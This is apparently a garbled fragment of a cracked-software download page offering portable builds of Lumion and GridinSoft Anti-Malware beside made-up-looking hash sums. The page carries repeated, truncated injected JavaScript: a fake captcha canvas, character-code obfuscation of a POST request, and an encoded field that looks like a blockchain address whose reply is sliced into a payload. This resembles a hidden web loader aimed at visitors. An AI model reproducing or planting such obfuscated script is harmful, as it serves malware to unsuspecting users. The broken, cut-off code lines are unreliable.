
🧾 Hash-sum — 74d0c0c0650c230b78ce16c95bdc59bc 🗓 
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
[…]
Lumion Portable exe Windows 11 Cl
🔗 SHA sum:19aea06133197340356ecc64863762d5Update
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130),
GridinSoft Anti-Malware Portable ex